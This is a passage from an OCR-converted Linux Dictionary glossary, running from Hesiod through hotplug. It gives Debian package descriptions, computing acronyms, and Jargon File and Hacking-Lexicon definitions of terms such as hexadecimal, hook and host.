Utilities for Project Athena's service name resolution protocol Hesiod is a name service library that can provide general name service for a variety of applications. It is derived from BIND, the Berkeley Internet Name Daemon, and leverages the existing DNS infrastructure of a network. It is used on a number of university networks, including MIT and Iowa State University. If you will not be using this system on a network that already uses Hesiod, you probably do not need this package. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hevea*

A fast and powerful LaTeX to HTML translator HeVeA is a LaTeX to HTML translator. Its remarkable features are − It produces good output. By default (can be turned off) it uses the symbol

face for math symbols. Either way it usually avoids generating zillions of picture files. − It is highly configurable through (La)TeX macros. Though aimed at LaTeX input it understands a fair subset of TeX' macro language. – It runs fast. This version of HeVeA is patched to generate by default PNG picture files instead of GIF. See also http://para.inria.fr/~maranget/hevea/index.html. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hex*

hexadecimal dumping tool for Japanese hexdump program that distinguish Japanese 2bytes code character. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hex (hexadecimal)*

In computer science, the word hexadecimal means base−16 numbers. These are numbers that use digits in the range: 0123456789ABCDEF. In the C programming language (as well as Java, JavaScript,  $C_{++}$ , and other places), hexadecimal numbers are prefixed by a 0x. In this manner, one can tell that the number 0x80 is equivalent to 128 decimal, not 80 decimal. Key point: Hex is so important because 4−bits have 16−possible combinations. Therefore, a 4−bit value can be represented by a single hex digit. In this manner, every byte (8−bits) can be represented by two hex digits. Key point: Script kiddies tend to dismiss hexadecimal as one of those "unnecessary details". In reality, you must be able to comfortably do hex math in your head, and freely convert with binary. You should also be able to interpret hexdumps, where a block of data is dumped out into columns of hex numbers. A tutorial for this is at http://www.robertgraham.com/pubs/sniffing−faq.html#hexadecimal. Key point: My mother, an otherwise avowed computerphobe, calculates her age in hex. She is in her early 0x30s. (For those who cannot do the math as well as my mom,  $0x30 = 3*16 = 48$ ). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hexadecimal*

n. Base 16. Coined in the early 1960s to replace earlier `sexadecimal', which was too racy and amusing for stuffy IBM, and later adopted by the rest of the industry. Actually, neither term is etymologically pure. If we take `binary' to be paradigmatic, the most etymologically correct term for base 10, for example, is `denary', which comes from `deni' (ten at a time, ten each), a Latin `distributive' number; the corresponding term for base−16 would be something like `sendenary'. "Decimal" comes from the combining root of `decem', Latin for 10. If wish to create a truly analogous word for base 16, we should start with `sedecim', Latin for 16. Ergo, `sedecimal' is the word that would have been created by a Latin scholar. The `sexa−' prefix is Latin but incorrect in this context, and `hexa−' is Greek. The word `octal' is similarly incorrect; a correct form would be `octaval' (to go with decimal), or `octonary' (to go with binary). If anyone ever implements a base−3 computer, computer scientists will be faced with the unprecedented dilemma of a choice between two correct forms; both `ternary' and `trinary' have a claim to this throne. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hexcurse*

A ncurses−based hex editor with many features HexCurse is a versatile ncurses−based hex editor written in C that provides the user with many features. It currently supports searching, hex, and decimal address output, jumping to specified locations in a file, and quick keyboard shortcuts to commands. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hexdump*

ASCII, decimal, hexadecimal, octal dump From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hexedit*

view and edit files in hexadecimal or in ASCII. hexedit shows a file both in ASCII and in hexadecimal. The file can be a device as the file is not whole read. You can modify the file and search through it. You have also copy&paste and save to file functions. Truncating or appending to the file. Modifications are shown in bold. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*hextype*

Hexdump according to DOS Debug output format The output consists of 3 columns. Each row contains up to 16 characters. The first column contains the address of the row (in 16−byte words). In the second column each byte is represented by its hexadecimal value (00 to FF), and in the third are the bytes as printable characters. Unlike od −c, hextype does not print unprintable chars with a two−character escape sequence. They are replaced by a dot. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hexxagon*

Hexagonal Ataxx clone for GTK The goal of the game is to conquer as much of the board as possible. This is done by capturing the opponent's pieces or by cloning your own. The board is a hexagon built from smaller hexagons. Hexxagon is just like Ataxx apart from the board design. The Ataxx board is square and the Hexxagon board is hexagonal. This is the GTK xivVersion From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *heyu*

heyu − 2 way x10 communications for the CM11A heyu' is similar to the package 'x10', differing mainly in the controller supported (this package supports CM11A, 'x10' supports the CP290) X−10 modules are devices that plug into an electrical outlet and allow you to remotely control the power to a lamp or an appliance that is plugged into them. There are also X−10 modules that install in place of wall switches to control lights, fans, and many other appliances. This package supports the CM11A Interface (from Radio Shack), which supports two−way communication. This allows for devices such as motion detectors to trigger scripts on your system, turning lights on, updating web pages, or send you e−mail. See: http://heyu.tanj.com/ For more information From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HF*

Have Fun (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HFC*

Hybrid Fiber Coax [network] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HFD*

Hauptanschluss fuer Direktruf / Datenleitung (Telekom), "HfD" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HFDS*

Highly Functional Distributed System (MTRON) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HFS*

Hierachical File System (Apple, CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hfsplus*

tools to access HFS+ formatted volumes HFS+ is a modernized version of Apple Computer's HFS Filesystem. Nowadays, it is widely used with more recent versions of MacOS. Unfortunately, it is not yet supported by the Linux kernel. hfsplus consists of a library and set of tools that allow access to HFS+ volumes. This package contains the tools themselves. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hfsutils*

Tools for reading and writing Macintosh volumes. HFS is the native Macintosh filesystem format. This package contains several command−line utilities for reading and writing Macintosh HFS−formatted media such as floppy disks, CD−ROMs, and hard disks. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HFT*

High Function Terminal (AIX, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



bit." See also meta bit, hobbit, dread high−bit disease, and compare the mainstream slang `bottom line'. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *High Siera*

An obsolete standard for encoding data onto CD−ROMs. Although similar to High Sierra, the widely used ISO 9660 standard is incompatible. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *high−level language*

computer language that can be used on many different computer systems. By contrast, a low−level language refers to specific hardware locations and is inseparable from a specific hardware architecture. Another name for low−level language is assembly language. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hindent*

Reformats HTML code This utility reformats HTML code to be properly indented/nested for improved readability. You can indent the existing lines as−is, or totally reformat the code to have one tag per line. Hindent is useful in deciphering software−generated HTML code when it's all just one huge line, or help you find find that last missing end−tag, or deal with code victimized by creeping featurism. Written in Perl for Unix. Understands all HTML 3.2 nestable tags. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HINT*

Hierarchical INTegration [benchmark] From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HIPERLAN*

HIgh PErformance Radio Local Area Network (LAN, ETSI, EN 300 652) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HIPPI*

HIgh Performance Parallel Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HIPPI*

High Performance Peripheral Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HIRD*

HURD of Interface Representing Depth (GNU, HURD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HISAM*

Hierarchical Indexed Sequential Acess Method (SAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HISP*

HIgh SPeed channel connector (Cray, I/O) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HispaFuentes*

HispaFuentes is a Red Hat compatible distribution. Version 8.0 contains Ximian 1.4, KDE 2.1, CUPS and much more. Spanish distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *histchars*

The two or three characters which control history expansion and tokenization (see HISTORY EXPANSION below). The first character is the history expansion character, that is, the character which signals the start of a history expansion, normally '!'. The second character is the quick substitution character, which is used as shorthand for re−running the previous command entered, substituting one string for another in the command. The default is  $\lambda$ . The optional third character is the character which signifies that the remainder of the line is a comment, when found as the first character of a word, normally `#'. The history comment character causes history substitution to be

skipped for the remaining words on the line. It does not necessarily cause the shell parser to treat the rest of the line as a comment. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *history* In the C shell and the Korn shell, a list of command lines (or events) previously executed by a user. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *hit* As used in reference to the World Wide Web, ?hit? means a single request from a web browser for a single item from a web server; thus in order for a web browser to display a page that contains 3 graphics, 4 ?hits? would occur at the server: 1 for the HTML page, and one for each of the 3 graphics. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *hitop* A high−level website description language Hitop is an HTML preprocessor and website design tool. It helps you to produce consistent, accessible, attractive, navigable and maintainable websites. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *hlatex* LaTeX Korean support HLaTeX is a LaTeX package use Hangul with LaTeX. With this package, you can run latex on KS X 1001 based Korean LaTeX file to produce a professionally looking Korean documents. You can typeset all Korean characters defined in KS X 1001, including Korean Symbol, Hangul and Hanja. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *hlfl* High Level Firewall Language HLFL translates your high level language firewalling rules into usable rules for ipfw, IPFilter, ipfwadm, IPChains, Netfilter, and Cisco. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *hlins* Insert URLs into html documents Hlins is a tool to insert hypertext links into HTML documents, using a database with entries of the form "name = url". It is designed for inserting URLs of real persons: it knows about abbreviations of first and middle names and tolerates dropping the second part of a composite last name. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *HLL* High Level Language From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *HLLAPI* High Level Language Application Programming Interface (IBM, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *HLPI* Higher Layer Protocol Identifier From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *HLR* Home Location Register (LR, GSM, GPRS, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *HLS* Hue, Luminance, Saturation (color system, DTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *HMA* High Memory Area From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *HMAC* keyed−Hashing for Message AuthentiCation (cryptography, RFC 2104) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *HMC*

Highspeed Memory Controller (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HMD*

Head Mounted Display (VR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HMI*

Human−Machine Interface From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *hmmer*

models protein or nucleic acid sequences. Hmmer is a suite of programs which use profile hidden Markov models (profile HMMs) to model the primary structure consensus of a family of protein or nucleic acid sequences. Homepage: http://hmmer.wustl.edu/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HMMP*

HyperMedia Management Protocol (MS, Intel, Cisco, WWW, HMMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HMMS*

HyperMedia Management Schema (MS, Intel, Cisco, WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HMOS*

High performance Metal Oxide Semiconductor (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HMP*

Host Monitoring Protocol (RFC 869) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HMUX*

Hybrid MUltipleXer (FDDI), "H−MUX" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *hnb*

Hierarchical notebook Hnb is an ncurses program to organize many kinds of data in one place, for example addresses, todo lists, ideas, book reviews or to store snippets of brainstorming, to make a structured packing list or just to take random notes. It can export ascii, html and xml, supports todo checkboxes, checkbox trees with percentages, priorities, preferences, searching and more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HNF*

Heinz Nixdorf Museumsforum (org., Paderborn, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HNI*

Heinz Nixdorf Institut (org., ZIT) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hns2−cgi*

Hyper Nikki System (CGI) HNS(Hyper Nikki System, Nikki means "Diary" in Japanese) is a set of CGI scripts which can generate HTML−based web diary a la Slashdot/Advogato from its own very simple meta files (hnf). HNS takes care of complicated, diary−specific operations such as date handling, URL anchor, etc. so keeping your diary with HNS is much easier than writing HTML by hand. This package provides main cgi scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hns2−tools*

Hyper Nikki System tools for editing diary. HNS(Hyper Nikki System, Nikki means "Diary" in Japanese) is a set of CGI scripts which can generate HTML−based web diary a la Slashdot/Advogato from its own very simple meta files (hnf). HNS takes care of complicated, diary−specific operations such as date handling, URL anchor, etc. so keeping your diary with HNS is much easier than writing

HTML by hand. This package provides tools for editing diary. todayhns, edit the diary of today wrapper script. hnf−mode, major mode for emacsen to edit hnf file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HOD*

Host On Demand (IBM, HOD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hodie*

prints the date in latin hodie has the same functionality as the date (1) program, only it prints it in grammatically correct latin From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HOL*

Head Of Line From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HOLAP*

Hybrid OnLine Analytical Processing (OLAP, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hole*

n. A region in an otherwise flat entity which is not actually present. For example, some Unix filesystems can store large files with holes so that unused regions of the file are never actually stored on disk. (In techspeak, these are referred to as `sparse' files.) As another example, the region of memory in IBM PCs reserved for memory−mapped I/O devices which may not actually be present is called `the I/O hole', since memory−management systems must skip over this area when filling user requests for memory. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HOLON Linux*

HOLON Linux is aimed at mass consumers. It is developed by HOLON Inc. (in Japan). They did a TV commercial, which was (and is) an unprecedented promotion in Japan. Their server version received a "Good Design Award" by the Ministry of International Trade and Industry in Japan. Their desktop version product includes 2.8GB of commercial and multimedia applications. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Home*

A directory or WWW page that is 'owned' by a user is often referred to as their 'home directory' or 'home page'. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Home Directory*

The directory the user is placed in after logging on. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *home directory*

the directory you are placed in immediately after you log in to the system. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Home Page (or Homepage)*

Several meanings. Originally, the web page that your browser is set to use when it starts up. The more common meaning refers to the main web page for a business, organization, person or simply the main page out of a collection of web pages, e.g. "Check out so−and−so's new Home Page." From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Home Page or Homepage*

the top level hypertext document in a collection of pages or web site. Often uses index.html as file name. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HOMERF*

Home Radio Frequency (WLAN), "HomeRF" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Hook*

A feature included in a software or hardware product to enable hobbyists and programmers to add their own custom features. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hook*

n. A software or hardware feature included in order to simplify later additions or changes by a user. For example, a simple program that prints numbers might always print them in base 10, but a more flexible version would let a variable determine what base to use; setting the variable to 5 would make the program print numbers in base 5. The variable is a simple hook. An even more flexible program might examine the variable and treat a value of 16 or less as the base to use, but treat any other number as the address of a user−supplied routine for printing a number. This is a hairy but powerful hook; one can then write a routine to print numbers as Roman numerals, say, or as Hebrew characters, and plug it into the program through the hook. Often the difference between a good program and a superb one is that the latter has useful hooks in judiciously chosen places. Both may do the original job about equally well, but the one with the hooks is much more flexible for future expansion of capabilities (EMACS, for example, is all hooks). The term `user exit' is synonymous but much more formal and less hackish. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hook*

The technique of inserting code into a system call in order to alter it. The typical hook works by replacing the function pointer to the call with its own, then once it is done doing its processing, it will then call the original function pointer. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HOOPS*

Hierarchical Object Orientated Picture System (Ithaca, Autodesk, OOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HOP*

Homecast Open Protocol (WLAN, Alation Systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *horde*

Core elements for the Horde Web Application Suite A set of PHP3 scripts that implement an web based application suite. This package is required to run other programs such as IMP which is a web based IMAP client. Other applications will follow as soon as they are functional. PLEASE NOTE, you must have either a database setup locally or remotely prior to installing this package otherwise the install could fail. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *host*

A computer system that is connected to a network and communicates with other systems. Hosts are usually assigned unique addresses or names to distinguish one host from another. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*host*

A physical or virtual device with a "host" internet address, like 123.2.3.4. That is, not a network address like 123.2.0.0 . Typically, the device is a network interface device like an Ethernet card or a PPP controlled serial interface. Often, a computer is connected via only one such device, and it is thus natural to speak of "host" and "computer" synonymously and it is often done. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Host*

Any computer on a network that is a repository for services available to other computers on the network. It is quite common to have one host machine provide several services, such as SMTP (email) and HTTP (web). From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*host*

DNS lookup utility From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Host*

In the Internet, any computer that can function as the beginning and end porint of data transfers. An Internet host has a unique Internet address (called an IP address) and a unique domain name. In networks and telecommunications generaly, the coputer that performs centralised functions such as making program or data files available to other computers. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *host*

Utility for Querying DNS Servers 'host' is a utility, similar to 'nslookup' (deprecated) or 'dig', used to query DNS servers for domain names and zones. This package provides the original version of 'host', originally in the package 'dnsutils'. BIND9 provides a similar utility, in 'bind9−host'. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hostid*

print the numeric identifier for the current host From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hostname*

A name assigned or configured to a host on a network. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hostname*

A utility to set/show the host name or domain name The hostname command can be used to either set or display the current host or domain name of the system. This name is used by many of the networking programs to identify the machine. The domain name is also used by NIS/YP. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hostname*

show or set the system's host name From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hotkeys*

A hotkeys daemon for your Internet/multimedia keyboard in X This program sits at the back and listens for the "special" hotkeys that you won't normally use on your Internet/Multimedia keyboards. The buttons perform their intended behaviors, such as volume up and down, mute the speaker, launch applications, etc. It has On−screen display (OSD) to show the volume, program that's being started, etc. It features an XML−based keycode configuration file format, which makes it possible to define the hotkeys to launch any programs you want. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hotplug*

Linux Hotplug Scripts This package contains the scripts necessary for hotplug Linux support, and lets you plug in new devices and use them immediately. Initially, it includes support for USB and PCI (Cardbus) devices, and can automatically configure network interfaces. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hotplug*

